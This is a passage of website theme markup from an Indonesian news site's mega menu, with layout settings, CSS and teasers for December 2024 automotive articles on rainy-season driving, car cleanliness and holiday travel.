20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_44_6970aa52dbc39_rand","tdc_css_class_style":"td_uid_44_6970aa52dbc39_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_44_6970aa52dbc39_rand"}';
block_td_uid_44_6970aa52dbc39.td_column_number = "3";
block_td_uid_44_6970aa52dbc39.block_type = "tdb_header_mega_menu";
block_td_uid_44_6970aa52dbc39.post_count = "5";
block_td_uid_44_6970aa52dbc39.found_posts = "273";
block_td_uid_44_6970aa52dbc39.header_color = "";
block_td_uid_44_6970aa52dbc39.ajax_pagination_infinite_stop = "";
block_td_uid_44_6970aa52dbc39.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_44_6970aa52dbc39);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_44_6970aa52dbc39 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_6970aa52dbc39" data-td_block_id="td_uid_44_6970aa52dbc39"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_6970aa52dbc39" data-td_block_id="td_uid_44_6970aa52dbc39"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_45_6970aa52e333b_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_45_6970aa52e333b" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_45_6970aa52e333b_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_45_6970aa52e333b_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_45_6970aa52e333b_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_6970aa52e333b_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_6970aa52e333b_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_6970aa52e333b_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_6970aa52e333b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_45_6970aa52e333b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_45_6970aa52e333b_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_45_6970aa52e333b_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_45_6970aa52e333b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_6970aa52e333b_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_6970aa52e333b_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_45_6970aa52e333b_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_45_6970aa52e333b_rand .td-module-meta-info,
				.ie11 .td_uid_45_6970aa52e333b_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_45_6970aa52e333b_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_45_6970aa52e333b_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_45_6970aa52e333b_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_45_6970aa52e333b_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_45_6970aa52e333b_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_45_6970aa52e333b_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_6970aa52e333b_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_45_6970aa52e333b_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_45_6970aa52e333b_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_45_6970aa52e333b_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_45_6970aa52e333b_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_45_6970aa52e333b_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_45_6970aa52e333b_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_45_6970aa52e333b_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_45_6970aa52e333b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_6970aa52e333b_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_45_6970aa52e333b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_6970aa52e333b_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_45_6970aa52e333b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_6970aa52e333b_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_45_6970aa52e333b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_6970aa52e333b_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_45_6970aa52e333b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_6970aa52e333b_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_45_6970aa52e333b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_6970aa52e333b_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_6970aa52e333b_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-editor-date,
				.td_uid_45_6970aa52e333b_rand .td-editor-date .td-post-author-name,
				.td_uid_45_6970aa52e333b_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_45_6970aa52e333b_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_6970aa52e333b_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_6970aa52e333b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_6970aa52e333b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_6970aa52e333b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_6970aa52e333b_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_45_6970aa52e333b_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_45_6970aa52e333b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_6970aa52e333b_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_45_6970aa52e333b_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_6970aa52e333b_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_45_6970aa52e333b_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_6970aa52e333b_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_6970aa52e333b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_6970aa52e333b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_6970aa52e333b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_6970aa52e333b_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_45_6970aa52e333b_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_45_6970aa52e333b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_6970aa52e333b_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_45_6970aa52e333b_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-post-date,
				.td_uid_45_6970aa52e333b_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_45_6970aa52e333b_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_6970aa52e333b_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_6970aa52e333b_rand .td-editor-date,
				.td_uid_45_6970aa52e333b_rand .td-editor-date .td-post-author-name,
				.td_uid_45_6970aa52e333b_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_45_6970aa52e333b_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_6970aa52e333b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_6970aa52e333b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_6970aa52e333b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_6970aa52e333b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_6970aa52e333b_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_45_6970aa52e333b = new tdBlock();
block_td_uid_45_6970aa52e333b.id = "td_uid_45_6970aa52e333b";
block_td_uid_45_6970aa52e333b.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 